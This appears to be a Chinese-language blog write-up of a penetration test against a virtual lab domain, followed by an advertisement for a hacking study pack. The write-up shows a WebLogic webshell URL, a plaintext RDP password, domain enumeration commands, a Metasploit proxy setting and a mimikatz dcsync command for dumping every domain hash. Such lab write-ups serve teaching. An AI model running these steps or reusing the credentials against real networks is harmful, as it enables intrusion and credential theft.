0x01:从7001端口开始的“奇妙冒险”?Weblogic,永远的神!
端口扫描?老生常谈了。等等,7001端口的Weblogic?这玩意儿简直就是安全界的“老朋友”了,多少渗透测试都是从它开始的。上传webshell,拿下服务器,这操作简直不要太熟练。

http://10.10.0.102:7001/bea_wls_internal/2.jsp


所以说,Weblogic的洞,永远是渗透测试人员的“快乐源泉”?(当然,打引号,安全无小事!)。
0x02:RDP账户密码?这波“白给”的操作我爱了!
权限维持?必须安排上!直接读取系统RDP账户密码,这波操作简直就是“天上掉馅饼”。 de1ay/WEItingyao@0829, 感谢大佬“慷慨”分享!(再次手动狗头,切勿用于非法用途!)




不过话说回来,RDP的安全性真的需要重视啊!别再让这种“白给”的机会出现了!

0x03:Socks代理“走起”,内网漫游不是梦?
有了RDP权限,内网漫游还不是手到擒来?建一个Socks代理,把流量代理到本地,这操作简直不要太溜。 流量代理,yyds!


所以说,Socks代理是渗透测试人员的“万金油”?哪里需要往哪搬!
0x04:花式信息搜集,域内“情报”一网打尽?
接下来就是信息搜集环节了。各种命令“梭哈”:
net localgroup administrators /domain:查域管,域控升级时本地账户也可能成为域管。shell net view /domain:查看域。shell net view /domain:GYLQ:枚举域内主机。shell ping DC:查看DC的IP地址。shell nltest/dclist:DE1AY:查看DC域控主机。shell nltest /domain_trusts:查看域的信任关系。net share WEB:列出共享。shell dir WEBC$:判断是否能访问域控机的C盘(超级管理员权限?)。net localgroup WEB administrators:查看远程DC的管理员用户。








信息搜集是渗透测试的“基石”,没有足够的信息,后面的操作寸步难行。
当然,别忘了用mimikatz抓取主域的NTLM,这可是“硬菜”!

主机名: WEB
域名:de1ay.com

fscan运行截图
10.10.10.10:139 open
0x05:CS+MSF联动?“组合拳”的威力就是大!
Cobalt Strike和Metasploit联动?这才是“专业玩家”的操作!MSF代理流量攻击域控的MS17-010漏洞,简直就是“降维打击”。
setg Proxies socks4:8.136.241.0:5000


CS和MSF的联动,可以实现优势互补,让渗透测试更加高效。
0x06:端口转发“骚操作”,MSF直接“骑脸”输出?
CS上的代理转发功能启动监听器,相当于在10.80的主机上启用一个端口转发流量,然后利用该监听生成一个马子,让MSF传上去运行,直接获取域控权限?这波操作有点“秀”啊!




端口转发是渗透测试中常用的技术,可以实现“曲线救国”,绕过一些限制。
0x07:拿下域控?“Duang”的一下,整个域都“沦陷”了!
拿下域控之后,整个域就失陷了?是的,你没听错!可以通过mimikatz等工具,dump整个域的hash,简直就是“一锅端”。
lsadump::dcsync /domain:pentestlab.local /all /csv

所以说,域控是域的“心脏”,一旦被攻破,整个域就岌岌可危了。
0x08:最后的“呐喊”:免责声明!
重要的事情说三遍:请勿用于非法用途!请勿用于非法用途!请勿用于非法用途!
文中涉及的环境均为虚拟环境搭建,本文仅用于技术讨论与学习,未经授权利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者及本公众号团队不为此承担任何责任。
安全无小事,请务必遵守法律法规!
```

黑客/网络安全学习包


资料目录
-
成长路线图&学习规划
-
配套视频教程
-
SRC&黑客文籍
-
护网行动资料
-
黑客必读书单
-
面试题合集
因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
*************************************优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************
1.成长路线图&学习规划
要学习一门新的技术,作为新手一定要先学习成长路线图,方向不对,努力白费。
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图&学习规划。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。


因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
*************************************优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************
2.视频教程
很多朋友都不喜欢晦涩的文字,我也为大家准备了视频教程,其中一共有21个章节,每个章节都是当前板块的精华浓缩。


因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
*************************************优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*************************************
3.SRC&黑客文籍
大家最喜欢也是最关心的SRC技术文籍&黑客技术也有收录
SRC技术文籍:

黑客资料由于是敏感资源,这里不能直接展示哦!
4.护网行动资料
其中关于HW护网行动,也准备了对应的资料,这些内容可相当于比赛的金手指!
5.黑客必读书单
**

**
6.面试题合集
当你自学到这里,你就要开始思考找工作的事情了,而工作绕不开的就是真题和面试题。

更多内容为防止和谐,可以扫描获取~

因篇幅有限,仅展示部分资料,需要点击下方链接即可前往获取
*************************************优快云大礼包:《黑客&网络安全入门&进阶学习资源包》免费分享*********************************
2万+

被折叠的 条评论
为什么被折叠?



